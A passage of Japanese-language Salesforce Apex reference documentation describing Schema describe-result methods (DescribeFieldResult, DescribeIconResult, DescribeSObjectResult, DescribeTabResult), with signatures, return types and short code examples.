項目が複数のデータ型のオブジェクトを親として持つことが可能な場合、`true` を返します。たとえば、`ToDo` は [取引先責任者/リード ID] (`WhoId`) 項目と [商談/取引先 ID] (`WhatId`) 項目の両方を持つことができ、いずれかのオブジェクトが特定 `ToDo` レコードの親になる可能性があるため、このメソッドに対して `true` を返します。それ以外の場合、このメソッドは `false` を返します。

`isNillable()`

項目を空白にできる場合は `true`、できない場合は `false` を返します。`null` 値が許可される項目は、中身を空にすることができます。空白にできない項目では、オブジェクトを作成して保存するには必ず値を設定する必要があります。

`isPermissionable()`

項目に項目の権限を指定できる場合は `true`、そうでない場合は `false` を返します。

`isRestrictedDelete()`

子オブジェクトから参照されるため親オブジェクトを削除できない場合は `true` を返し、削除できる場合は `false` を返します。

`isRestrictedPicklist()`

項目が制限つき選択リストの場合は `true`、そうでない場合は `false` を返します。

`isSearchPrefilterable()`

外部キーを SOSL WHERE 句で使用するとき外部キーを事前絞り込みに組み込むことができる場合は `true` を返し、それ以外の場合は `false` を返します。

`isSortable()`

項目上でクエリをソートできる場合は `true`、できない場合は `false` を返します。

`isUnique()`

項目の値を一意にする必要がある場合は `true`、そうでない場合は `false` を返します。

`isUpdateable()`

現在のユーザが項目を編集できる場合、またはカスタムオブジェクトの主従関係項目である子レコードの親を別の親レコードに変更できる場合は `true`、できない場合は、`false` を返します。

`isWriteRequiresMasterRead()`

詳細オブジェクトへの書き込みに親の参照・更新共有ではなく参照共有が必要な場合は、`true` を返します。

`getByteLength()`

可変長項目 (バイナリ項目も含む) の場合は、最大サイズをバイトで返します。

## 署名

```
public Integer getByteLength()
```

## 戻り値

型: `Integer`

`getCalculatedFormula()`

この項目に指定された数式を返します。

## 署名

```
public String getCalculatedFormula()
```

## 戻り値

型: `String`

`getController()`

制御項目のトークンを返します。

## 署名

```
public Schema.sObjectField getController()
```

戻り値

型: [Schema.SObjectField](#)

**getDefaultValue()**

この項目のデフォルト値を返します。

署名

```
public Object getDefaultValue()
```

戻り値

型: [Object](#)

**getDefaultValueFormula()**

数式が使用されていない場合、この項目に指定されたデフォルト値を返します。

署名

```
public String getDefaultValueFormula()
```

戻り値

型: [String](#)

**getDigits()**

項目に指定された桁の最大数を返します。このメソッドは、[integer](#) 項目でのみ有効です。

署名

```
public Integer getDigits()
```

戻り値

型: [Integer](#)

**getInlineHelpText()**

項目レベルのヘルプの内容を返します。

署名

```
public String getInlineHelpText()
```

## 戻り値

型: [String](#)

## 使用方法

詳細は、Salesforce オンラインヘルプの「項目レベルのヘルプの定義」を参照してください。

### `getLabel()`

Salesforce ユーザーインターフェースの項目の隣に表示されるテキストラベルを返します。このラベルはローカライズが可能です。

## 署名

```
public String getLabel()
```

## 戻り値

型: [String](#)

## 使用方法

 **メモ:** 標準オブジェクトの [種別] 項目の場合、`getLabel` はデフォルトのラベルとは異なるラベルを返します。これは、`Object Type` という形式のラベルを返します。`Object` は標準オブジェクトラベルです。たとえば、[取引先] の [種別] 項目の場合、`getLabel` はデフォルトラベルの `Type` ではなく、`Account Type` を返します。[種別] ラベルの名前が変更されると、`getLabel` によって新しいラベルが返されます。すべての標準オブジェクト項目の表示ラベルを確認または変更するには、[設定] から、[クイック検索] ボックスに「タブと表示ラベルの名称変更」と入力し、[タブと表示ラベルの名称変更] を選択します。

### `getLength()`

Unicode 文字での `DescribeFieldResult` オブジェクトの項目の最大サイズ (バイト数ではない) を返します。

## 署名

```
public Integer getLength()
```

## 戻り値

型: [Integer](#)

### `getLocalName()`

`getName` メソッドと同様、項目名を返します。ただし、項目が現在の名前空間の一部である場合、名前の名前空間部分は削除されます。

**署名**

```
public String getLocalName()
```

**戻り値**

型: [String](#)

**getName()**

Apex で使用される項目名を返します。

**署名**

```
public String getName()
```

**戻り値**

型: [String](#)

**getPicklistValues()**

PicklistEntry オブジェクトのリストを返します。項目が選択リストでない場合、ランタイムエラーを返します。

**署名**

```
public List<Schema.PicklistEntry> getPicklistValues()
```

**戻り値**

型: [List<Schema.PicklistEntry>](#)

**getPrecision()**

データ型 `double` の項目には、小数点の右側と左側の両方をあわせた(ただし小数点自体は含まない)、格納可能な最大桁数を返します。

**署名**

```
public Integer getPrecision()
```

**戻り値**

型: [Integer](#)

**getReferenceTargetField()**

値が外部子オブジェクトの間接参照関係項目の値と照合される標準親オブジェクトまたはカスタム親オブジェクトのカスタム項目の名前を返します。この照合により、どのレコードが相互に関連しているかを判断します。

### 署名

```
public String getReferenceTargetField()
```

### 戻り値

型: [String](#)

### 使用方法

間接参照関係についての詳細は、Salesforceヘルプの「[外部オブジェクトの間接参照関係項目](#)」を参照してください。

### **getReferenceTo ()**

この項目の親オブジェクトの `Schema.sObjectType` オブジェクトのリストを返します。 `isNamePointing` メソッドが `true` を返す場合、リストには複数のエントリがあります。返さない場合、エントリは1つのみです。

### 署名

```
public List <Schema.sObjectType> getReferenceTo()
```

### 戻り値

型: [List<Schema.sObjectType>](#)

### **getRelationshipName ()**

リレーションの名前を返します。

### 署名

```
public String getRelationshipName()
```

### 戻り値

型: [String](#)

### 使用方法

リレーションとリレーション名についての詳細は、『[SOQL および SOSL リファレンス](#)』の「[リレーション名について](#)」を参照してください。

### **getRelationshipOrder ()**

項目が子の場合は 1、子でない場合は 0 を返します。

### 署名

```
public Integer getRelationshipOrder()
```

## 戻り値

型: [Integer](#)

## 使用方法

リレーションとリレーション名についての詳細は、『[SOQL および SOSL リファレンス](#)』の「[リレーション名について](#)」を参照してください。

### **getScale ()**

データ型 `double` の項目には、小数点の右側の桁数を返します。小数点の右側に余分な桁がある場合は、切り捨てられます。

## 署名

```
public Integer getScale()
```

## 戻り値

型: [Integer](#)

## 使用方法

小数点の左側の桁数が多すぎる場合は、このメソッドはエラー応答を返します。

### **getSOAPType ()**

項目のデータ型に応じて、`SoapType` 列挙値の 1 つを返します。

## 署名

```
public Schema.SOAPType getSOAPType()
```

## 戻り値

型: [Schema.SOAPType](#)

### **getObjectField ()**

この項目のトークンを返します。

## 署名

```
public Schema.sObjectField getObjectField()
```

## 戻り値

型: [Schema.SObjectField](#)

**getType()**

項目のデータ型に応じて、DisplayType 列挙値の 1 つを返します。

## 署名

```
public Schema.DisplayType getType()
```

## 戻り値

型: [Schema.DisplayType](#)

**isAccessible()**

現在のユーザがこの項目を参照できる場合は `true`、できない場合は `false` を返します。

## 署名

```
public Boolean isAccessible()
```

## 戻り値

型: [Boolean](#)

**isAiPredictionField() (ベータ)**

Einstein 予測データを表示するように現在の項目が有効化されている場合は `true` を返し、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isAiPredictionField()
```

## 戻り値

型: [Boolean](#)

## 使用方法

Einstein 予測値を表示するようにカスタム数値項目を設定できます。Einstein 予測ビルダーのベータプログラムに参加している場合は、Einstein 予測ビルダーを使用して、表示する値を設定します。この方法を使用して、Einstein 予測値を表示するように項目が有効化されているかどうかを調べます。

**isAutoNumber()**

項目が Auto Number 項目の場合は `true`、そうでない場合は `false` を返します。

## 署名

```
public Boolean isAutoNumber()
```

## 戻り値

型: [Boolean](#)

## 使用方法

SQL IDENTITY 型に似て、Auto Number 項目は参照のみ可能で、作成できない項目であり、最長 30 文字です。Auto Number 項目は、内部オブジェクト ID に依存しない一意な ID を提供します (購入注文番号や請求書番号など)。Auto Number 項目は、全体的に Salesforce ユーザーインターフェイスで構成されています。

### **isCalculated()**

項目がカスタム数式項目の場合は `true`、そうでない場合は `false` を返します。カスタム数式項目は常に参照のみです。

## 署名

```
public Boolean isCalculated()
```

## 戻り値

型: [Boolean](#)

### **isCascadeDelete()**

親オブジェクトの削除時に子オブジェクトが削除される場合は `true`、削除されない場合は `false` を返します。

## 署名

```
public Boolean isCascadeDelete()
```

## 戻り値

型: [Boolean](#)

### **isCaseSensitive()**

項目が大文字と小文字を区別する場合は `true`、区別しない場合は `false` を返します。

## 署名

```
public Boolean isCaseSensitive()
```

## 戻り値

型: [Boolean](#)

**isCreateable()**

現在のユーザが項目を作成できる場合は `true`、できない場合は `false` を返します。

## 署名

```
public Boolean isCreateable()
```

## 戻り値

型: `Boolean`

**isCustom()**

項目がカスタム項目の場合は `true` を、Name などの標準項目の場合は `false` を返します。

## 署名

```
public Boolean isCustom()
```

## 戻り値

型: `Boolean`

**isDefaultedOnCreate()**

作成時に項目がデフォルト値を受け取る場合は `true`、受け取らない場合は `false` を返します。

## 署名

```
public Boolean isDefaultedOnCreate()
```

## 戻り値

型: `Boolean`

## 使用方法

このメソッドが `true` を返す場合、この項目の値が作成コールで渡されなくても、Salesforce はオブジェクト作成時にこの項目の値を暗黙的に割り当てます。たとえば、Opportunity オブジェクトでは値が Stage 項目から取得されているため、Probability 項目にはこの属性が指定されています。同様に、ほとんどのオブジェクトの Owner にはこの属性が設定されています。Owner 項目が特に指定されない限り、値は現在のユーザから取得されません。

**isDependentPicklist()**

選択リストが連動選択リストの場合は `true`、そうでない場合は `false` を返します。

## 署名

```
public Boolean isDependentPicklist()
```

## 戻り値

型: Boolean

**isDeprecatedAndHidden()**

将来の使用のために予約されています。

## 署名

```
public Boolean isDeprecatedAndHidden()
```

## 戻り値

型: Boolean

**isExternalID()**

項目が外部IDとして使用されている場合は `true`、そうでない場合は `false` を返します。

## 署名

```
public Boolean isExternalID()
```

## 戻り値

型: Boolean

**isFilterable()**

項目を WHERE ステートメントの検索条件の一部として使用できる場合は `true`、そうでない場合は `false` を返します。

## 署名

```
public Boolean isFilterable()
```

## 戻り値

型: Boolean

**isFormulaTreatNullNumberAsZero()**

数式項目で `null` が 0 として処理される場合は `true`、そうでない場合は `false` を返します。

### 署名

```
public Boolean isFormulaTreatNullNumberAsZero()
```

### 戻り値

型: Boolean

### isGroupable()

項目が SOQL クエリの GROUP BY 句に含まれる場合は `true`、含まれない場合は `false` を返します。このメソッドは、API バージョン 18.0 以降を使用して保存された Apex クラスおよびトリガにのみ使用できます。

### 署名

```
public Boolean isGroupable()
```

### 戻り値

型: Boolean

### isHtmlFormatted()

項目が HTML のために形式化されており、HTML として表示されるように符号化する必要がある場合は `true`、そうでない場合は `false` を返します。このメソッドに対して `true` を返す項目の例の 1 つは、ハイパーリンクのカスタム数式項目です。もう 1 つの例は、IMAGE テキスト関数があるカスタム数式項目です。

### 署名

```
public Boolean isHtmlFormatted()
```

### 戻り値

型: Boolean

### isIdLookup()

`upsert` メソッドでレコードを指定するために項目を使用できる場合は `true`、使用できない場合は `false` を返します。

### 署名

```
public Boolean isIdLookup()
```

### 戻り値

型: Boolean

**isNameField()**

項目が名前項目の場合は `true`、そうでない場合は `false` を返します。

## 署名

```
public Boolean isNameField()
```

## 戻り値

型: `Boolean`

## 使用方法

このメソッドは、標準オブジェクトの名前項目 (Account オブジェクトの `AccountName` など) やカスタムオブジェクトの名前項目を識別するために使用します。Contact オブジェクトのように `FirstName` と `LastName` 項目が代わりに使用される場合を除き、オブジェクトは名前項目を1つのみ持つことができます。

個人取引先の `Name` 項目などのように複合名が存在する場合、そのレコードの `isNameField` は `true` に設定されます。

**isNamePointing()**

項目が複数のデータ型のオブジェクトを親として持つことが可能な場合、`true` を返します。たとえば、ToDo は [取引先責任者/リード ID] (`WhoId`) 項目と [商談/取引先 ID] (`WhatId`) 項目の両方を持つことができ、いずれかのオブジェクトが特定ToDoレコードの親になる可能性があるため、このメソッドに対して `true` を返します。それ以外の場合、このメソッドは `false` を返します。

## 署名

```
public Boolean isNamePointing()
```

## 戻り値

型: `Boolean`

**isNillable()**

項目を空白にできる場合は `true`、できない場合は `false` を返します。`null` 値が許可される項目は、中身を空にすることができます。空白にできない項目では、オブジェクトを作成して保存するには必ず値を設定する必要があります。

## 署名

```
public Boolean isNillable()
```

## 戻り値

型: `Boolean`

**isPermissionable()**

項目に項目の権限を指定できる場合は `true`、そうでない場合は `false` を返します。

署名

```
public Boolean isPermissionable()
```

戻り値

型: `Boolean`

**isRestrictedDelete()**

子オブジェクトから参照されるため親オブジェクトを削除できない場合は `true` を返し、削除できる場合は `false` を返します。

署名

```
public Boolean isRestrictedDelete()
```

戻り値

型: `Boolean`

**isRestrictedPicklist()**

項目が制限つき選択リストの場合は `true`、そうでない場合は `false` を返します。

署名

```
public Boolean isRestrictedPicklist()
```

戻り値

型: `Boolean`

**isSearchPrefilterable()**

外部キーを SOSL WHERE 句で使用するとき外部キーを事前絞り込みに組み込むことができる場合は `true` を返し、それ以外の場合は `false` を返します。

署名

```
public Boolean isSearchPrefilterable()
```

戻り値

型: `Boolean`

## 使用方法

事前絞り込みでは、完全な検索クエリを実行する前に特定の項目値で絞り込みを行います。事前絞り込みは、WHERE 句で「次の文字列と一致する」(=) 演算子を使用する場合のみサポートされます。

### `isSortable()`

項目上でクエリをソートできる場合は `true`、できない場合は `false` を返します。

### 署名

```
public Boolean isSortable()
```

### 戻り値

型: `Boolean`

### `isUnique()`

項目の値を一意にする必要がある場合は `true`、そうでない場合は `false` を返します。

### 署名

```
public Boolean isUnique()
```

### 戻り値

型: `Boolean`

### `isUpdateable()`

現在のユーザが項目を編集できる場合、またはカスタムオブジェクトの主従関係項目である子レコードの親を別の親レコードに変更できる場合は `true`、できない場合は、`false` を返します。

### 署名

```
public Boolean isUpdateable()
```

### 戻り値

型: `Boolean`

### `isWriteRequiresMasterRead()`

詳細オブジェクトへの書き込みに親の参照・更新共有ではなく参照共有が必要な場合は、`true` を返します。

### 署名

```
public Boolean isWriteRequiresMasterRead()
```

## 戻り値

型: [Boolean](#)

## DescribeIconResult クラス

タブのアイコンメタデータ情報が含まれます。

## 名前空間

[Schema](#)

## 使用方法

`Schema.DescribeTabResult` クラスの `getIcons` メソッドは、タブに使用する色を示す `Schema.DescribeIconResult` オブジェクトのリストを返します。

`Schema.DescribeIconResult` クラスのメソッドは、対応するプロパティを使用してコールできます。 `get` で始まる各メソッドでは、 `get` プレフィックスと末尾の括弧 ( ) を省略して対応するプロパティをコールできます。たとえば、 `iconResultObj.url` は `iconResultObj.getUrl()` と同じです。

## 例

このサンプルでは、Salesアプリケーションの最初のタブの最初のアイコンの情報を取得する方法を示します。

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();

// Iterate through each tab set
for(Schema.DescribeTabSetResult tsr : tabSetDesc) {
    // Get tab info for the Sales app
    if (tsr.getLabel() == 'Sales') {
        // Get icon information for the first tab
        List<Schema.DescribeIconResult> iconDesc = tsr.getTabs()[0].getIcons();
        // Display the icon height and width of the first icon
        System.debug('Height: ' + iconDesc[0].getHeight());
        System.debug('Width: ' + iconDesc[0].getWidth());
    }
}

// Example debug statement output
// DEBUG|Height: 32
// DEBUG|Width: 32
```

## DescribeIconResult のメソッド

`DescribeIconResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

`getContentType()`

タブのアイコンの `image/png` などのコンテンツタイプを返します。

`getHeight()`

タブのアイコンの高さ (ピクセル単位) を返します。

`getTheme()`

タブのアイコンのテーマを返します。

`getUrl()`

タブのアイコンの完全修飾 URL を返します。

`getWidth()`

タブのアイコンの幅 (ピクセル単位) を返します。

**`getContentType ()`**

タブのアイコンの `image/png` などのコンテンツタイプを返します。

署名

```
public String getContentType ()
```

戻り値

型: `String`

**`getHeight ()`**

タブのアイコンの高さ (ピクセル単位) を返します。

署名

```
public Integer getHeight ()
```

戻り値

型: `Integer`

使用方法

 **メモ:** アイコンのコンテンツタイプが `SVG` である場合、そのアイコンはサイズを持たず、高さは `0` です。

**`getTheme ()`**

タブのアイコンのテーマを返します。

### 署名

```
public String getTheme ()
```

### 戻り値

型: [String](#)

テーマに使用できる値には、`theme3`、`theme4`、および `custom` があります。

- `theme3` は Spring '10 で導入された、Salesforce テーマです。
- `theme4` は、Salesforce のモバイルタッチスクリーンバージョン向けの Winter '14 で導入された、Salesforce テーマです。
- `custom` はカスタムアイコンに関連付けられたテーマの名前です。

### `getUrl ()`

タブのアイコンの完全修飾 URL を返します。

### 署名

```
public String getUrl ()
```

### 戻り値

型: [String](#)

### `getWidth ()`

タブのアイコンの幅 (ピクセル単位) を返します。

### 署名

```
public Integer getWidth ()
```

### 戻り値

型: [Integer](#)

### 使用方法

- 📌 **メモ:** アイコンのコンテンツタイプが SVG である場合、そのアイコンはサイズを持たず、幅は 0 です。

## DescribeObjectResult クラス

`sObject` を記述するメソッドが含まれます。

## 名前空間

[Schema](#)

## 使用方法

引数を取るメソッドはありません。

## DescribeSObjectResult のメソッド

DescribeSObjectResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[fields](#)

fields の後には項目メンバー変数名または `getMap` メソッドが続きます。

[fieldSets](#)

fieldSets の後には項目セット名または `getMap` メソッドが続きます。

[getChildRelationships\(\)](#)

定義される sObject の外部キーがある sObject の名前である、子リレーションのリストを返します。

[getDefaultImplementation\(\)](#)

将来の使用のために予約されています。

[getHasSubtypes\(\)](#)

オブジェクトにサブタイプがあるかどうかを示します。true を返すのは、サブタイプ PersonAccount がある取引先オブジェクトのみです。

[getImplementedBy\(\)](#)

将来の使用のために予約されています。

[getImplementsInterfaces\(\)](#)

将来の使用のために予約されています。

[getInterface\(\)](#)

将来の使用のために予約されています。

[getKeyPrefix\(\)](#)

オブジェクトの3文字のプレフィックスコードを返します。レコードIDは、プレフィックスとしてオブジェクトデータ型を指定する3文字コードが付きます(たとえば、取引先には 001 のプレフィックス、商談には 006 のプレフィックスが付きます)。

[getLabel\(\)](#)

オブジェクト名と一致または一致しないオブジェクトの表示ラベルを返します。

[getLabelPlural\(\)](#)

オブジェクト名と一致または一致しないオブジェクトの複数の表示ラベルを返します。

[getLocalName\(\)](#)

getName メソッドと同様、オブジェクト名を返します。ただし、オブジェクトが現在の名前空間の一部である場合、名前名前空間部分は削除されます。

`getName()`

オブジェクトの名前を返します。

`getRecordTypeInfo()`

このオブジェクトがサポートするレコードタイプのリストを返します。このリスト内で参照するには、現在のユーザにレコードタイプへのアクセス権は必要ありません。

`getRecordTypeInfoByDeveloperName()`

関連付けられたレコードタイプに API 参照名を照合する対応付けを返します。この対応付け内で参照するには、現在のユーザにレコードタイプへのアクセス権は必要ありません。

`getRecordTypeInfoById()`

関連付けられたレコードタイプにレコード ID を照合する対応付けを返します。この対応付け内で参照するには、現在のユーザにレコードタイプへのアクセス権は必要ありません。

`getRecordTypeInfoByName()`

関連付けられたレコードタイプにレコードラベルを照合する対応付けを返します。この対応付け内で参照するには、現在のユーザにレコードタイプへのアクセス権は必要ありません。

`getObjectType()`

sObject の Schema.SObjectType オブジェクトを返します。類似した sObject の作成に使用できます。

`isAccessible()`

現在のユーザがこのオブジェクトを参照できる場合は `true`、できない場合は `false` を返します。

`isCreateable()`

現在のユーザがオブジェクトを作成できる場合は `true`、できない場合は `false` を返します。

`isCustom()`

項目がカスタムオブジェクトの場合は `true`、標準オブジェクトの場合は `false` を返します。

`isCustomSetting()`

オブジェクトがカスタム設定の場合は `true`、そうでない場合は `false` を返します。

`isDeletable()`

現在のユーザがオブジェクトを削除できる場合は `true`、できない場合は `false` を返します。

`isDeprecatedAndHidden()`

将来の使用のために予約されています。

`isFeedEnabled()`

そのオブジェクトで Chatter フィードが有効になっている場合は `true`、有効でない場合は `false` を返します。このメソッドは、Salesforce API バージョン 19.0 以降を使用して保存された Apex クラスおよびトリガにのみ使用できます。

`isMergeable()`

現在のユーザがオブジェクトを同じデータ型の他のオブジェクトとマージできる場合は `true`、できない場合は `false` を返します。`true` は、リード、取引先責任者、および取引先に対して返されます。

`isMruEnabled()`

オブジェクトで最後に使用 (MRU) リスト機能が有効な場合は `true`、それ以外の場合は `false` を返します。

`isQueryable()`

現在のユーザがオブジェクトを照会できる場合は `true`、照会できない場合は `false` を返します。

`isSearchable()`

現在のユーザがオブジェクトを検索できる場合は `true`、できない場合は `false` を返します。

`isUndeleteable()`

現在のユーザがオブジェクトを復元できる場合は `true`、できない場合は `false` を返します。

`isUpdateable()`

現在のユーザがオブジェクトを更新できる場合は `true`、できない場合は `false` を返します。

## fields

`fields` の後には項目メンバー変数名または `getMap` メソッドが続きます。

## 署名

```
public Schema.SObjectTypeFields fields()
```

## 戻り値

型: 戻り値は特殊なデータ型です。 `fields` を使用方法については、例を参照してください。

## 使用方法

-  **メモ:** Apex クラス内から `sObject` とその項目を記述する場合、クラスが保存されている API バージョンに関係なく、新しいデータ型のカスタム項目が返されます。地理位置情報データ型などのデータ型が最新の API バージョンのみで使用できる場合、クラスが以前のバージョンの API で保存されていても、地理位置情報項目のコンポーネントが返されます。

## 例

```
Schema.DescribeFieldResult dfr = Schema.SObjectType.Account.fields.Name;
```

カスタム項目名を取得するには、カスタム項目名を指定します。

## 関連トピック:

[項目トークンの使用](#)

[Schema メソッドを使用した sObject の記述](#)

[Apex Describe Information について](#)

## fieldSets

`fieldSets` の後には項目セット名または `getMap` メソッドが続きます。

## 署名

```
public Schema.SObjectTypeFields fieldSets()
```

## 戻り値

型: 戻り値は特殊なデータ型です。fieldSets を使用する方法については、例を参照してください。

## 例

```
Schema.DescribeSObjectResult d =
    Account.sObjectType.getDescribe();
Map<String, Schema.FieldSet> FsMap =
    d.fieldSets.getMap();
```

## 関連トピック:

[項目トークンの使用](#)

[Schema メソッドを使用した sObject の記述](#)

[Apex Describe Information について](#)

## getChildRelationships ()

定義される sObject の外部キーがある sObject の名前である、子リレーションのリストを返します。

## 署名

```
public Schema.ChildRelationship getChildRelationships ()
```

## 戻り値

型: [List<Schema.ChildRelationship>](#)

## 例

たとえば、Account オブジェクトには、子リレーションとして Contacts と Opportunities が含まれます。

## getDefaultImplementation ()

将来の使用のために予約されています。

## 署名

```
public String getDefaultImplementation ()
```

## 戻り値

型: [String](#)

## getHasSubtypes ()

オブジェクトにサブタイプがあるかどうかを示します。true を返すのは、サブタイプ PersonAccount がある取引先オブジェクトのみです。

**署名**

```
public Boolean getHasSubtypes()
```

**戻り値**

型: [Boolean](#)

**getImplementedBy()**

将来の使用のために予約されています。

**署名**

```
public String getImplementedBy()
```

**戻り値**

型: [String](#)

**getImplementsInterfaces()**

将来の使用のために予約されています。

**署名**

```
public String getImplementsInterfaces()
```

**戻り値**

型: [String](#)

**getIsInterface()**

将来の使用のために予約されています。

**署名**

```
public Boolean getIsInterface()
```

**戻り値**

型: [Boolean](#)

**getKeyPrefix()**

オブジェクトの3文字のプレフィックスコードを返します。レコードIDは、プレフィックスとしてオブジェクトデータ型を指定する3文字コードが付きます(たとえば、取引先には 001 のプレフィックス、商談には 006 のプレフィックスが付きます)。

## 署名

```
public String getKeyPrefix()
```

## 戻り値

型: [String](#)

## 使用方法

DescribeSobjectResult オブジェクトは、安定したプレフィックスを持つオブジェクトに値を返します。安定したプレフィックスまたは予測可能なプレフィックスを持たないオブジェクトデータ型については、項目は空白です。これらのコードに依存するクライアントアプリケーションは、前方互換性を確保するために、このオブジェクトデータ型を決定する方法を使用できます。

## getLabel()

オブジェクト名と一致または一致しないオブジェクトの表示ラベルを返します。

## 署名

```
public String getLabel()
```

## 戻り値

型: [String](#)

## 使用方法

オブジェクトの表示ラベルは、必ずオブジェクト名と一致するとは限りません。たとえば、医療分野の組織では、Account の表示ラベルを Patient に変更する可能性があります。この表示ラベルは、その後 Salesforce ユーザーインターフェースで使用されます。詳細は、Salesforce オンラインヘルプを参照してください。

## getLabelPlural()

オブジェクト名と一致または一致しないオブジェクトの複数の表示ラベルを返します。

## 署名

```
public String getLabelPlural()
```

## 戻り値

型: [String](#)

## 使用方法

オブジェクトの表示ラベル(複数形)は、必ずオブジェクト名と一致するとは限りません。たとえば、医療分野の組織では、Account の複数の表示ラベルを Patient に変更する可能性があります。この表示ラベルは、その後 Salesforce ユーザーインターフェースで使用されます。詳細は、Salesforce オンラインヘルプを参照してください。

### **getLocalName ()**

getName メソッドと同様、オブジェクト名を返します。ただし、オブジェクトが現在の名前空間の一部である場合、名前での名前空間部分は削除されます。

### 署名

```
public String getLocalName ()
```

### 戻り値

型: [String](#)

### **getName ()**

オブジェクトの名前を返します。

### 署名

```
public String getName ()
```

### 戻り値

型: [String](#)

### **getRecordTypeInfo ()**

このオブジェクトがサポートするレコードタイプのリストを返します。このリスト内で参照するには、現在のユーザにレコードタイプへのアクセス権は必要ありません。

### 署名

```
public List<Schema.RecordTypeInfo> getRecordTypeInfo ()
```

### 戻り値

型: [List<Schema.RecordTypeInfo>](#)

### **getRecordTypeInfoByDeveloperName ()**

関連付けられたレコードタイプにAPI参照名を照合する対応付けを返します。この対応付け内で参照するには、現在のユーザにレコードタイプへのアクセス権は必要ありません。

### 署名

```
public Map<String, Schema.RecordTypeInfo> getRecordTypeInfosByDeveloperName()
```

### 戻り値

型: [Map<String, Schema.RecordTypeInfo>](#)

### **getRecordTypeInfosById()**

関連付けられたレコードタイプにレコード ID を照合する対応付けを返します。この対応付け内で参照するには、現在のユーザにレコードタイプへのアクセス権は必要ありません。

### 署名

```
public Schema.RecordTypeInfo getRecordTypeInfosById()
```

### 戻り値

型: [Map<ID, Schema.RecordTypeInfo>](#)

### **getRecordTypeInfosByName()**

関連付けられたレコードタイプにレコードラベルを照合する対応付けを返します。この対応付け内で参照するには、現在のユーザにレコードタイプへのアクセス権は必要ありません。

### 署名

```
public Schema.RecordTypeInfo getRecordTypeInfosByName()
```

### 戻り値

型: [Map<String, Schema.RecordTypeInfo>](#)

### **getObjectType()**

sObject の [Schema.SObjectType](#) オブジェクトを返します。類似した sObject の作成に使用できます。

### 署名

```
public Schema.SObjectType getObjectType()
```

### 戻り値

型: [Schema.SObjectType](#)

### **isAccessible()**

現在のユーザがこのオブジェクトを参照できる場合は `true`、できない場合は `false` を返します。

## 署名

```
public Boolean isAccessible()
```

## 戻り値

型: Boolean

**isCreateable()**

現在のユーザがオブジェクトを作成できる場合は `true`、できない場合は `false` を返します。

## 署名

```
public Boolean isCreateable()
```

## 戻り値

型: Boolean

**isCustom()**

項目がカスタムオブジェクトの場合は `true`、標準オブジェクトの場合は `false` を返します。

## 署名

```
public Boolean isCustom()
```

## 戻り値

型: Boolean

**isCustomSetting()**

オブジェクトがカスタム設定の場合は `true`、そうでない場合は `false` を返します。

## 署名

```
public Boolean isCustomSetting()
```

## 戻り値

型: Boolean

**isDeletable()**

現在のユーザがオブジェクトを削除できる場合は `true`、できない場合は `false` を返します。

### 署名

```
public Boolean isDeletable()
```

### 戻り値

型: Boolean

### isDeprecatedAndHidden()

将来の使用のために予約されています。

### 署名

```
public Boolean isDeprecatedAndHidden()
```

### 戻り値

型: Boolean

### isFeedEnabled()

そのオブジェクトで Chatter フィールドが有効になっている場合は `true`、有効でない場合は `false` を返します。このメソッドは、Salesforce API バージョン 19.0 以降を使用して保存された Apex クラスおよびトリガにのみ使用できます。

### 署名

```
public Boolean isFeedEnabled()
```

### 戻り値

型: Boolean

### isMergeable()

現在のユーザがオブジェクトを同じデータ型の他のオブジェクトとマージできる場合は `true`、できない場合は `false` を返します。`true` は、リード、取引先責任者、および取引先に対して返されます。

### 署名

```
public Boolean isMergeable()
```

### 戻り値

型: Boolean

### isMruEnabled()

オブジェクトで最後に使用 (MRU) リスト機能が有効な場合は `true`、それ以外の場合は `false` を返します。

## 署名

```
public Boolean isMruEnabled()
```

## 戻り値

型: Boolean

**isQueryable()**

現在のユーザがオブジェクトを照会できる場合は `true`、照会できない場合は `false` を返します。

## 署名

```
public Boolean isQueryable()
```

## 戻り値

型: Boolean

**isSearchable()**

現在のユーザがオブジェクトを検索できる場合は `true`、できない場合は `false` を返します。

## 署名

```
public Boolean isSearchable()
```

## 戻り値

型: Boolean

**isUndeletable()**

現在のユーザがオブジェクトを復元できる場合は `true`、できない場合は `false` を返します。

## 署名

```
public Boolean isUndeletable()
```

## 戻り値

型: Boolean

**isUpdateable()**

現在のユーザがオブジェクトを更新できる場合は `true`、できない場合は `false` を返します。

## 署名

```
public Boolean isUpdateable()
```

## 戻り値

型: `Boolean`

## DescribeTabResult クラス

Salesforce ユーザーインターフェースで利用可能な標準またはカスタムアプリケーションのタブに関するタブメタデータ情報が含まれます。

## 名前空間

`Schema`

## 使用方法

`Schema.DescribeTabSetResult` の `getTabs` メソッドは、1つのアプリケーションのタブを説明する `Schema.DescribeTabResult` オブジェクトのリストを返します。

`Schema.DescribeTabResult` クラスのメソッドは、対応するプロパティを使用してコールできます。 `get` で始まる各メソッドでは、 `get` プレフィックスと末尾の括弧 ( ) を省略して対応するプロパティをコールできます。たとえば、 `tabResultObj.label` は `tabResultObj.getLabel()` と同じです。同様に、 `is` で始まる各メソッドでは、 `is` プレフィックスと末尾の括弧 ( ) を省略できます。たとえば、 `tabResultObj.isCustom` は `tabResultObj.custom` と同じです。

## DescribeTabResult のメソッド

`DescribeTabResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

### `getColors()`

このタブに関連付けられているすべての色の色メタデータ情報のリストを返します。色はそれぞれ、1つのテーマとコンテキストに関連付けられます。

### `getIconUrl()`

タブのメインの 32x32 ピクセルのアイコンの URL を返します。このアイコンは、現在のテーマ (theme3) に対応しており、ほとんどのページで上部のヘッダーの横に表示されます。

### `getIcons()`

このタブに関連付けられているすべてのアイコンのアイコンメタデータ情報のリストを返します。アイコンはそれぞれ、1つのテーマとコンテキストに関連付けられます。

### `getLabel()`

このタブの表示ラベルを返します。

#### `getMinilconUrl()`

タブを表す 16x16 ピクセルのアイコンの URL を返します。このアイコンは、現在のテーマ (theme3) に対応しており、関連リストなどに表示されます。

#### `getObjectName()`

このタブに主に表示される sObject の名前を返します (特定の sObject を表示するタブについて)。

#### `getUrl()`

このタブを表示するための完全修飾 URL を返します。

#### `isCustom()`

カスタムタブの場合は `true`、標準タブの場合は `false` を返します。

### `getColors ()`

このタブに関連付けられているすべての色の色メタデータ情報のリストを返します。色はそれぞれ、1つのテーマとコンテキストに関連付けられます。

#### 署名

```
